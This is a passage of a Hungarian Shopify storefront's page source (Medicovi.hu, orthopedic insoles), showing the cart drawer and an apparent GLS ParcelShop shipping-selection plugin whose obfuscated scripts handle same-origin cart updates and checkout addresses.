    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Medicovi.hu",
    
      "logo": "https:\/\/www.medicovi.hu\/cdn\/shop\/files\/Medicovi_transparent_h1.png?v=1758297728\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/medicovi.sk",
      "https:\/\/sk.pinterest.com\/medicovisk\/",
      "http:\/\/instagram.com\/vlozkymedicovi\/",
      "https:\/\/www.tiktok.com\/@vlozkymedicovi",
      "",
      "",
      "https:\/\/www.youtube.com\/@ortopedickevlozkymedicovi",
      ""
    ],
    "url": "https:\/\/www.medicovi.hu"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Medicovi.hu",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medicovi.hu\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.medicovi.hu"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
  <script>
  //GLS ParcelShop 4.4
  (function(_0x8de8e7,_0xf20077){const _0x41289c=_0xa95b,_0x4355a4=_0x8de8e7();while(!![]){try{const _0x28c7ba=-parseInt(_0x41289c(0x1f7))/0x1*(parseInt(_0x41289c(0x207))/0x2)+-parseInt(_0x41289c(0x1ea))/0x3+-parseInt(_0x41289c(0x1f1))/0x4+parseInt(_0x41289c(0x1f5))/0x5*(-parseInt(_0x41289c(0x1ef))/0x6)+-parseInt(_0x41289c(0x1eb))/0x7*(parseInt(_0x41289c(0x1e6))/0x8)+-parseInt(_0x41289c(0x1fe))/0x9*(parseInt(_0x41289c(0x1f9))/0xa)+parseInt(_0x41289c(0x1ff))/0xb;if(_0x28c7ba===_0xf20077)break;else _0x4355a4['push'](_0x4355a4['shift']());}catch(_0x423ef2){_0x4355a4['push'](_0x4355a4['shift']());}}}(_0x4f53,0xdb58f));function _0xa95b(_0x3b9445,_0x138107){const _0x463190=_0x4f53();return _0xa95b=function(_0x2b5c2a,_0x4a214b){_0x2b5c2a=_0x2b5c2a-0x1e2;let _0x66187f=_0x463190[_0x2b5c2a];return _0x66187f;},_0xa95b(_0x3b9445,_0x138107);}async function populateCart(){const _0x3d63fb=_0xa95b,_0x54a89e=(function(){let _0x322819=!![];return function(_0x385449,_0x9add45){const _0x392a65=_0x322819?function(){const _0xfab76d=_0xa95b;if(_0x9add45){const _0xed6fd5=_0x9add45[_0xfab76d(0x1e2)](_0x385449,arguments);return _0x9add45=null,_0xed6fd5;}}:function(){};return _0x322819=![],_0x392a65;};}()),_0x170a95=(function(){let _0x5647a9=!![];return function(_0x183053,_0x48f7b7){const _0x4e04bf=_0x5647a9?function(){const _0x64fb4c=_0xa95b;if(_0x48f7b7){const _0x38a9e8=_0x48f7b7[_0x64fb4c(0x1e2)](_0x183053,arguments);return _0x48f7b7=null,_0x38a9e8;}}:function(){};return _0x5647a9=![],_0x4e04bf;};}());function _0x350058(){const _0x402fdf=_0xa95b,_0x27ff4c=localStorage[_0x402fdf(0x1ed)](_0x402fdf(0x202));if(_0x27ff4c)return JSON[_0x402fdf(0x1e3)](_0x27ff4c);return null;}function _0x63f3ca(_0x3c098e,_0x1a0c3e){const _0x24ac3b=_0xa95b;localStorage[_0x24ac3b(0x1e5)]('glsCart',JSON['stringify']({'attributes':_0x3c098e,'items':_0x1a0c3e}));}function _0x2dfcff(){const _0x198716=_0xa95b;localStorage[_0x198716(0x1f3)]('glsCart');}async function _0x350233(){const _0x4c68ba=_0xa95b,_0x2e576d=_0x54a89e(this,function(){const _0x4256da=_0xa95b;return _0x2e576d['toString']()[_0x4256da(0x1e8)](_0x4256da(0x1fd))[_0x4256da(0x1f2)]()[_0x4256da(0x1fa)](_0x2e576d)[_0x4256da(0x1e8)](_0x4256da(0x1fd));});_0x2e576d();const _0xdbf2e6=_0x170a95(this,function(){const _0x57899e=_0xa95b;let _0x2ffac2;try{const _0xc9c938=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2ffac2=_0xc9c938();}catch(_0x11695b){_0x2ffac2=window;}const _0x39637e=_0x2ffac2['console']=_0x2ffac2[_0x57899e(0x205)]||{},_0x28837a=[_0x57899e(0x206),_0x57899e(0x1e7),_0x57899e(0x1f6),_0x57899e(0x204),'exception',_0x57899e(0x203),_0x57899e(0x1f8)];for(let _0x410ab1=0x0;_0x410ab1<_0x28837a['length'];_0x410ab1++){const _0x143dd6=_0x170a95[_0x57899e(0x1fa)][_0x57899e(0x208)][_0x57899e(0x200)](_0x170a95),_0x1c05c7=_0x28837a[_0x410ab1],_0x50554f=_0x39637e[_0x1c05c7]||_0x143dd6;_0x143dd6[_0x57899e(0x1f0)]=_0x170a95['bind'](_0x170a95),_0x143dd6[_0x57899e(0x1f2)]=_0x50554f[_0x57899e(0x1f2)][_0x57899e(0x200)](_0x50554f),_0x39637e[_0x1c05c7]=_0x143dd6;}});_0xdbf2e6();const _0x18bcfd=await fetch(_0x4c68ba(0x1fc)),_0x54434c=await _0x18bcfd[_0x4c68ba(0x1e4)]();return _0x54434c;}const _0x5e390e=await _0x350233(),_0x4bba14=_0x350058();if(!_0x4bba14)return;if(_0x5e390e?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash']===_0x4bba14?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash'])return;document[_0x3d63fb(0x1fb)]=_0x3d63fb(0x209);const _0x249434={'items':_0x4bba14[_0x3d63fb(0x20a)],'attributes':_0x4bba14['attributes']},_0x23ccfc=await fetch('/cart/add.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x3d63fb(0x1ee)](_0x249434)}),_0x10e49a=await fetch(_0x3d63fb(0x1f4),{'method':_0x3d63fb(0x201),'headers':{'Content-Type':_0x3d63fb(0x1e9)},'body':JSON[_0x3d63fb(0x1ee)]({'attributes':_0x4bba14?.[_0x3d63fb(0x1ec)]})}),_0x1b22b1=await _0x10e49a[_0x3d63fb(0x1e4)]();_0x2dfcff(),location['reload']();}function _0x4f53(){const _0x34cd16=['application/json','3219477skzWLR','1421xTvxLb','attributes','getItem','stringify','6jpPTez','__proto__','5839232HLdAJm','toString','removeItem','/cart/update.js','1037055TuaDbH','info','1469994GNOdmq','trace','400560nMurEI','constructor','cookie','/cart.js','(((.+)+)+)+$','135Cnkjvi','71733783ipqmbI','bind','POST','glsCart','table','error','console','log','2akEXLs','prototype','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','items','apply','parse','json','setItem','31984tzxzvx','warn','search'];_0x4f53=function(){return _0x34cd16;};return _0x4f53();}populateCart();
</script>
<div>      <gls-dpm-dialog country="hu" language="hu" id="big-canvas2"></gls-dpm-dialog></div>
  
<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #b3e5fc;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Kosár"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Bezárás"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/vsechny-vlozky-medicovi" class="button">
                  Vásárlás folytatása
                </a>
              
<p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h5 class="drawer__heading" style="color: #001965 !important;">
          
          BEVÁSÁRLÓKOSÁR
        </h5>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Bezárás"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Betöltés folyamatban…
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Részösszeg</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0 Ft</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
                <!-- parcelshop -->
<div id="parcelshopMainContainer" style="width:100%">

  <style type="text/css">
    .section-heading {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 1rem 0; /* vertikálny odstup */
}

.section-heading::before,
.section-heading::after {
  content: "";
  flex: 1;
  border-bottom: 2px solid #2aa6ff; /* rovnaká modrá ako pri akcii */
  margin: 0 0.75em;
}

.section-heading label {
  font-weight: 700;
  font-size: 1.15rem; /* mierne menšie ako "AKCIA 2+1 ZDARMA" */
}
    /* ====== NOVÝ VZHĽAD KARIEŤ DORUČENIA ====== */
    .shippingOptions{
      display:flex;
      flex-direction:column;
      gap:12px;
      margin-top:.75rem;
    }
    .shippingCard{
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:14px 16px;
      border:1.5px solid var(--color-border, #e3e3e3);
      background: var(--color-bg-card, #f7fbff);
      border-radius:14px;
      box-shadow: 0 4px 10px rgb(0 0 0 / 6%);
      transition: border-color .2s ease, background-color .2s ease, box-shadow .2s ease;
      cursor:pointer;
    }
    .shippingCard__left{display:flex; align-items:center; gap:12px;}
    .shippingCard__label{font-weight:700; font-size:1rem; line-height:1.2;}
    .shippingCard__price{font-weight:700; color:var(--color-accent, #2aa6ff);}

    /* Indikátor (používame tvoj existujúci <span class="checkboxShippingMethod">) */
    .checkboxShippingMethod{
      width:22px;height:22px;
      border:2px solid var(--color-border-strong, #9bd3ff);
      border-radius:9999px; display:inline-block; position:relative; background:#fff;
    }
    .checkboxShippingMethod::after{
      content:""; position:absolute; inset:4px; border-radius:9999px; background:transparent;
      transition: background-color .2s ease;
    }
    /* Aktívna karta – tvoj JS pridáva .shippingMethodChecked */
    .shippingCard.shippingMethodChecked{
      border-color: var(--color-accent, #2aa6ff);
      background: #eaf6ff;
    }
    .shippingCard.shippingMethodChecked .checkboxShippingMethod::after{
      background: var(--color-accent, #2aa6ff);
    }
    /* Ak tvoj JS pridá na span triedu .checked, necháme tiež vyplniť bodku */
    .checkboxShippingMethod.checked::after{ background: var(--color-accent, #2aa6ff); }

    .shippingCard:hover{
      border-color: var(--color-accent, #2aa6ff);
      box-shadow: 0 6px 14px rgb(0 0 0 / 10%);
    }

    /* ====== PÔVODNÉ ŠTÝLY (ponechané / upratané) ====== */
    #big-canvas { width:1000px; height:80vh; flex-direction: row-reverse; }
    #cart-errors{ display:none !important; }

    #selectedParcelShopTitle:empty {
      margin-bottom: 0rem; margin-top: 0rem;
      background-color: transparent !important;
      display:none !important;
    }

    #customizableParcelShopDivElement {
      display: flex; cursor: pointer; height: 60px; flex-direction: row;
      border: 1px solid rgb(227, 227, 227); width: 360px; border-radius: 0px;
      padding: 1px; align-items: center; justify-content: space-around;
      background-image: linear-gradient(to right, #000000, #000000);
      color: white; box-shadow: rgb(188 188 188 / 15%) 0px 5px 10px 0px; font-size: 20px;
    }

    #selectedParcelShopTitle {
      display: inline-block; margin-bottom: -3rem; margin-top: -2rem;
      font-weight:bold; font-size:15px; float: right; padding: 1rem; width:100%;
    }
    #big-canvas{ float:right; }

@media screen and (max-width: 750px) {
  #subParcelShopModule {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
}

@media screen and (max-width: 600px) {
  #big-canvas { width: 100%; }
  #mainParcelShopModule { width: 100%; }
  #parcelShopModuleHeader { width: 100% !important; }
  #selectedParcelShopTitle { width: 100% !important; }
  .shippingCard { padding: 12px 14px; border-radius: 12px; }
  .shippingCard__label { font-size: 1.15rem; }
}

.hideParcelShopFinderElement {
  /* display: none; */
}

/* pôvodné */
#mainParcelShopModule { float: right; }
#parcelshopMainContainer { display: flex; justify-content: flex-end; }
#mainParcelShopModule { margin-left: auto; }
#parcelShopModuleHeader {
  margin-top: 0.25rem;
  padding-top: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 1rem;
  width: 100%;
  float: right;
  margin-bottom: 1rem;
}
#parcelShopModuleHeader label { cursor: pointer; }

/* DESKTOP FIX (>=751px) – roztiahnuť na 100% */
@media screen and (min-width: 751px) {
  #parcelshopMainContainer {
    display: flex;
    justify-content: center; /* namiesto flex-end */
  }
  #mainParcelShopModule {
    float: none;
    margin-left: 0;
    flex: 0 0 100%;
    width: 100% !important;
    max-width: none !important;
  }
  #subParcelShopModule,
  #parcelShopModuleHeader {
    width: 100% !important;
    float: none;
  }
  #homeDeliveryCheckBox,
  #parcelShopCheckBox,
  #personalCollectionCheckBox {
    width: 100% !important;
  }
}
  </style>

  <div id="mainParcelShopModule">
    <div>
      <div id="subParcelShopModule" style="display:flex; flex-direction:column; align-items:center;">
        <div id="parcelShopModuleHeader">
          <div class="section-heading">
           <label style="font-weight:bold">SZÁLLÍTÁSI MÓD</label>
          </div>
          <!-- NOVÉ KARTY -->
          <div class="shippingOptions">
            <!-- Local pickup (skryté ak nechceš) -->
            <div id="personalCollectionCheckBox" class="shippingCard" onclick="closeGlsMap2()" style="display:none">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">Local PickUp</span>
              </div>
            </div>

            <!-- Doručenie na adresu -->
            <div id="homeDeliveryCheckBox" class="shippingCard" onclick="closeGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS házhozszállítás</span>
              </div>
              <!-- voliteľne cena: <span class="shippingCard__price">4,90 €</span> -->
            </div>

            <!-- ParcelShop / AlzaBox -->
            <div id="parcelShopCheckBox" class="shippingCard" onclick="reRenderGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS CsomagPont</span>
              </div>
              <!-- voliteľne: <span class="shippingCard__price">ZDARMA</span> -->
            </div>
          </div>
          <!-- /NOVÉ KARTY -->
        </div>

        <div><p style="padding:1rem;" id="selectedParcelShopTitle"></p></div>
      </div>

      <div id="glsParcelShopContainer" class="hideParcelShopFinderElement"></div>
    </div>
  </div>
</div>
    <script>

    const targetForm = "#CartDrawer-Form"
    const cartForm = document.querySelector(targetForm)
    const missingShippingAlertMessage = 'Choose a shipping method!'
    const parcelShopOpenedButNotSelectedAlertMessage = "Choose a parcelpoint!"
    var selectedTitle = "Kiválasztva ";
    const parcelShopWidth1 ="100%"
    const parcelShopWidth2 ="100%"
    const parcelShopWidth3 = "100%"
     
    const parcelShopId = null
    const parcelShopHash = null
    const parcelShopName = null
    const savedParcelShopAddressJson2 = null || "{}"
    
    //#0
 function _0x31a1(_0x2a733c,_0x2ac0c1){const _0xb55920=_0x264b();return _0x31a1=function(_0xc0c3ca,_0x256cfc){_0xc0c3ca=_0xc0c3ca-0xfb;let _0x47b434=_0xb55920[_0xc0c3ca];return _0x47b434;},_0x31a1(_0x2a733c,_0x2ac0c1);}(function(_0x4ad5e9,_0x148a5c){const _0x128a4a=_0x31a1,_0x1e0ea5=_0x4ad5e9();while(!![]){try{const _0x2afce4=parseInt(_0x128a4a(0x110))/0x1+-parseInt(_0x128a4a(0x10b))/0x2+parseInt(_0x128a4a(0x10f))/0x3+-parseInt(_0x128a4a(0x114))/0x4*(parseInt(_0x128a4a(0x10c))/0x5)+parseInt(_0x128a4a(0x102))/0x6+-parseInt(_0x128a4a(0xfe))/0x7*(parseInt(_0x128a4a(0x106))/0x8)+-parseInt(_0x128a4a(0x115))/0x9;if(_0x2afce4===_0x148a5c)break;else _0x1e0ea5['push'](_0x1e0ea5['shift']());}catch(_0x5045c8){_0x1e0ea5['push'](_0x1e0ea5['shift']());}}}(_0x264b,0xbffe5));const _0x5d7ffd=(function(){let _0x172e50=!![];return function(_0x2b4087,_0x56c041){const _0x4e022a=_0x172e50?function(){const _0x28adad=_0x31a1;if(_0x56c041){const _0x5801cb=_0x56c041[_0x28adad(0x10a)](_0x2b4087,arguments);return _0x56c041=null,_0x5801cb;}}:function(){};return _0x172e50=![],_0x4e022a;};}()),_0x1539d1=_0x5d7ffd(this,function(){const _0x1543a4=_0x31a1;return _0x1539d1[_0x1543a4(0x112)]()[_0x1543a4(0x10e)](_0x1543a4(0x105))[_0x1543a4(0x112)]()[_0x1543a4(0xfb)](_0x1539d1)['search'](_0x1543a4(0x105));});_0x1539d1();const _0x256cfc=(function(){let _0x51598d=!![];return function(_0x746bef,_0x19a600){const _0x1ad7c9=_0x51598d?function(){if(_0x19a600){const _0x282b2a=_0x19a600['apply'](_0x746bef,arguments);return _0x19a600=null,_0x282b2a;}}:function(){};return _0x51598d=![],_0x1ad7c9;};}()),_0xc0c3ca=_0x256cfc(this,function(){const _0x3c9943=_0x31a1,_0x1d864b=function(){const _0x38c1ee=_0x31a1;let _0x104048;try{_0x104048=Function(_0x38c1ee(0x107)+_0x38c1ee(0xff)+');')();}catch(_0x26bda8){_0x104048=window;}return _0x104048;},_0x5703c6=_0x1d864b(),_0x21458c=_0x5703c6[_0x3c9943(0xfd)]=_0x5703c6[_0x3c9943(0xfd)]||{},_0x58e910=['log',_0x3c9943(0x104),'info','error',_0x3c9943(0x103),'table',_0x3c9943(0x108)];for(let _0x5ddda9=0x0;_0x5ddda9<_0x58e910[_0x3c9943(0xfc)];_0x5ddda9++){const _0x1dad3d=_0x256cfc[_0x3c9943(0xfb)][_0x3c9943(0x10d)][_0x3c9943(0x109)](_0x256cfc),_0x99d25=_0x58e910[_0x5ddda9],_0x54da98=_0x21458c[_0x99d25]||_0x1dad3d;_0x1dad3d[_0x3c9943(0x101)]=_0x256cfc['bind'](_0x256cfc),_0x1dad3d[_0x3c9943(0x112)]=_0x54da98['toString']['bind'](_0x54da98),_0x21458c[_0x99d25]=_0x1dad3d;}});function _0x264b(){const _0x4c2a65=['{}.constructor(\x22return\x20this\x22)(\x20)','getItem','__proto__','1470756hoWNJa','exception','warn','(((.+)+)+)+$','4089176nEmZTT','return\x20(function()\x20','trace','bind','apply','85746bqvIyt','57895hhciWc','prototype','search','4268580bvYhrQ','58985vzzfPD','parse','toString','glsCart','72GBAioO','1603116APEvXo','constructor','length','console','7MmFvrv'];_0x264b=function(){return _0x4c2a65;};return _0x264b();}_0xc0c3ca();function retrieveArrayFromLocalStorage(){const _0x35ce36=_0x31a1,_0x2dc952=localStorage[_0x35ce36(0x100)](_0x35ce36(0x113));if(_0x2dc952)return JSON[_0x35ce36(0x111)](_0x2dc952);return null;}
    
    function storeArrayInLocalStorage(attributes,items) {
        localStorage.setItem('glsCart', JSON.stringify({attributes,items}));
      }
    
      function deleteArrayFromLocalStorage() {
        localStorage.removeItem('glsCart');
      }
    
 (function(_0x139e91,_0x449721){const _0x3e264e=_0x5f02,_0x57b50b=_0x139e91();while(!![]){try{const _0x4b65ec=parseInt(_0x3e264e(0xf6))/0x1+-parseInt(_0x3e264e(0xea))/0x2+parseInt(_0x3e264e(0xe3))/0x3+parseInt(_0x3e264e(0xef))/0x4+-parseInt(_0x3e264e(0xe7))/0x5*(-parseInt(_0x3e264e(0xe5))/0x6)+-parseInt(_0x3e264e(0xe1))/0x7+-parseInt(_0x3e264e(0xf5))/0x8*(parseInt(_0x3e264e(0xf4))/0x9);if(_0x4b65ec===_0x449721)break;else _0x57b50b['push'](_0x57b50b['shift']());}catch(_0x6550c){_0x57b50b['push'](_0x57b50b['shift']());}}}(_0x4d16,0x7a7bf));const _0x3c5c4f=(function(){let _0x2bde75=!![];return function(_0x5355b6,_0x485830){const _0x43e368=_0x2bde75?function(){const _0x4452d0=_0x5f02;if(_0x485830){const _0x4b2aa5=_0x485830[_0x4452d0(0xe2)](_0x5355b6,arguments);return _0x485830=null,_0x4b2aa5;}}:function(){};return _0x2bde75=![],_0x43e368;};}()),_0x36b77c=_0x3c5c4f(this,function(){const _0x346007=_0x5f02;return _0x36b77c['toString']()[_0x346007(0xf7)]('(((.+)+)+)+$')['toString']()[_0x346007(0xeb)](_0x36b77c)[_0x346007(0xf7)](_0x346007(0xe0));});_0x36b77c();const _0x590e8f=(function(){let _0x12f03a=!![];return function(_0x23acb5,_0x26268b){const _0x1d214d=_0x12f03a?function(){const _0x2b9597=_0x5f02;if(_0x26268b){const _0x1289c6=_0x26268b[_0x2b9597(0xe2)](_0x23acb5,arguments);return _0x26268b=null,_0x1289c6;}}:function(){};return _0x12f03a=![],_0x1d214d;};}()),_0x299804=_0x590e8f(this,function(){const _0x349837=_0x5f02;let _0x3ced83;try{const _0x483c11=Function('return\x20(function()\x20'+_0x349837(0xf3)+');');_0x3ced83=_0x483c11();}catch(_0x563b73){_0x3ced83=window;}const _0x59e16c=_0x3ced83['console']=_0x3ced83['console']||{},_0x206b94=[_0x349837(0xe6),'warn',_0x349837(0xe9),_0x349837(0xf2),'exception',_0x349837(0xf8),_0x349837(0xee)];for(let _0x4a4bfd=0x0;_0x4a4bfd<_0x206b94[_0x349837(0xf1)];_0x4a4bfd++){const _0x3e05ac=_0x590e8f[_0x349837(0xeb)][_0x349837(0xe4)][_0x349837(0xe8)](_0x590e8f),_0x23b1d2=_0x206b94[_0x4a4bfd],_0xb038cb=_0x59e16c[_0x23b1d2]||_0x3e05ac;_0x3e05ac[_0x349837(0xed)]=_0x590e8f[_0x349837(0xe8)](_0x590e8f),_0x3e05ac['toString']=_0xb038cb[_0x349837(0xf9)][_0x349837(0xe8)](_0xb038cb),_0x59e16c[_0x23b1d2]=_0x3e05ac;}});_0x299804();function _0x5f02(_0x47ae3a,_0x4da3fb){const _0xc0d0bf=_0x4d16();return _0x5f02=function(_0x299804,_0x590e8f){_0x299804=_0x299804-0xe0;let _0x126713=_0xc0d0bf[_0x299804];return _0x126713;},_0x5f02(_0x47ae3a,_0x4da3fb);}function _0x4d16(){const _0x250227=['table','toString','(((.+)+)+)+$','887488OwwMJs','apply','2852757CNJlxE','prototype','397422vRsEef','log','20ilhJEF','bind','info','1904712Ytvzyt','constructor','json','__proto__','trace','3852276BrNkqq','/cart.js','length','error','{}.constructor(\x22return\x20this\x22)(\x20)','72emZcsd','1599320hYAJYs','1001219koabCO','search'];_0x4d16=function(){return _0x250227;};return _0x4d16();}async function getCartData(){const _0x38bc86=_0x5f02,_0x5bfc3d=await fetch(_0x38bc86(0xf0)),_0x293466=await _0x5bfc3d[_0x38bc86(0xec)]();return _0x293466;}
    
    
    //#1
    cartForm.addEventListener('submit', async (event) => {
        event.preventDefault();
      const normalDeliveryCheckbox = document.getElementById('normalDelivery');
      const parcelShopDeliveryCheckbox = document.getElementById('parcelShopDeliveryInput');
    
      const normalDeliveryCheckbox1 = document.getElementById('homeDeliveryCheckBox').classList.contains("shippingMethodChecked")
      const parcelShopDeliveryCheckbox1 = document.getElementById('parcelShopCheckBox').classList.contains("shippingMethodChecked")
      const personalCollectionCheckBox1 = document.getElementById('personalCollectionCheckBox').classList.contains("shippingMethodChecked")
    
      if (!normalDeliveryCheckbox1 && !parcelShopDeliveryCheckbox1 && !personalCollectionCheckBox1) {
        event.preventDefault();
        alert(missingShippingAlertMessage);
        return;
      }

      async function getCartData2() {

        const response = await fetch('/cart.js');
        const data = await response.json();
        return data;
      }
      
      const cartData = await getCartData2();
      
   
    
      if(normalDeliveryCheckbox1 || personalCollectionCheckBox1){
          storeArrayInLocalStorage({homeDelivery:true},cartData.items)
        cartForm.action = "/checkout"
        cartForm.submit();
        return
      }
    
     
    
    
    
      if (!cartData?.attributes?.glsParcelShopHash) {
        event.preventDefault();
        alert(parcelShopOpenedButNotSelectedAlertMessage);
      } else {


        storeArrayInLocalStorage(cartData.attributes,cartData.items)
    

        
        cartForm.submit();
    

      }
    });
    
    const mainParcelShopModule = document.getElementById("mainParcelShopModule");
    
    if (window.innerWidth > 750) {
      mainParcelShopModule.style.width = parcelShopWidth1;
    } else {
      mainParcelShopModule.style.width = parcelShopWidth3;
    }
    
    
    var _0xede3=["","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x61\x64\x64\x72\x65\x73\x73\x31\x5D\x3D","\x61\x64\x64\x72\x65\x73\x73","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x69\x74\x79\x5D\x3D","\x63\x69\x74\x79","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x7A\x69\x70\x5D\x3D","\x7A\x69\x70\x43\x6F\x64\x65","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x63\x6F\x75\x6E\x74\x72\x79","\x70\x75\x73\x68","\x26","\x6A\x6F\x69\x6E","\x6C\x65\x6E\x67\x74\x68"];function getAddressStrings(_0x7c10x2){const _0x7c10x3=[];for(const _0x7c10x4 in _0x7c10x2){let _0x7c10x5=_0xede3[0];switch(_0x7c10x4){case _0xede3[2]:_0x7c10x5= `${_0xede3[1]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[4]:_0x7c10x5= `${_0xede3[3]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[6]:_0x7c10x5= `${_0xede3[5]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[8]:_0x7c10x5= `${_0xede3[7]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;default:break};if(_0x7c10x5){_0x7c10x3[_0xede3[9]](_0x7c10x5)}};const _0x7c10x6=_0x7c10x3[_0xede3[11]](_0xede3[10]);return _0x7c10x6[_0xede3[12]]> 1?_0x7c10x6:_0xede3[0]}
    
    //#2
function _0x4492(){const _0x123be3=['toString','apply','classList','span','info','88pEVyeu','replace','3348TfOxvn','(((.+)+)+)+$','constructor','/cart?','14531aCtumv','parse','413qqEnSn','console','innerHTML','164322lnCnQk','#parcelShopCheckBox','4ptTgPO','2510qdJwrx','search','length','__proto__','exception','error','762798mXUDzQ','add','table','selectedParcelShopTitle','20472FSnUha','171227msjVde','log','action','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','checked','prototype','bind','1260QmSZFf'];_0x4492=function(){return _0x123be3;};return _0x4492();}function _0x2563(_0x5c2179,_0x28a8a0){const _0x123315=_0x4492();return _0x2563=function(_0x44c5d5,_0x20c2ce){_0x44c5d5=_0x44c5d5-0x14e;let _0x309575=_0x123315[_0x44c5d5];return _0x309575;},_0x2563(_0x5c2179,_0x28a8a0);}const _0x1732c3=_0x2563;(function(_0xac73c2,_0x334059){const _0x5bbf9c=_0x2563,_0x361654=_0xac73c2();while(!![]){try{const 